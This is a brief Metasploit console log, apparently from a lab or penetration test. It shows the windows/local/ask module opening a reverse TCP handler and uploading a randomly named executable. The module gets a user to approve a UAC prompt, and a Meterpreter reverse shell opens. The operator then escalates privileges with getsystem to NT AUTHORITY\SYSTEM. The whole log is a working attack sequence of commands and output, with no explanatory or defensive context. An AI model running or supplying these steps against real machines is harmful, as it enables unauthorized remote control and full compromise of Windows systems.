 [-] run: Interrupted
msf6 exploit(windows/local/ask) > run
[*] Started reverse TCP handler on 192.168.61.17:4444
[*] Sending stage (175686 bytes) to 192.168.100.242
[*] UAC is Enabled, checking level...
[*] The user will be prompted, wait for them to click 'Ok'
[*] Uploading pOsfapHvHh.exe - 73802 bytes to the filesystem...
[*] Executing Command!
[*] Meterpreter session 9 opened (192.168.61.17:4444 → 192.168.100.242:49322) at 2024-10-28 07:54:03 -0400
[*] Sending stage (175686 bytes) to 192.168.100.242
meterpreter > getuid
Server username: ichunqiu-pc\admingua
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >